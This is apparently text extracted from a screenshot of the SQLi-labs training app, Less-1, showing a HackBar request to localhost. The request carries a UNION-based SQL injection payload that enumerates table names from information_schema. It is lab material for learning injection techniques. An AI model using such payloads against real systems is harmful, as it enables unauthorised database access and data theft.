 Welcome    Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/sql/Less-1/?id=-1' UNION SELECT 1, (SELECT table_name FROM information_schema.tables WHERE
table_schema=database()LIMIT 0,1), 3--+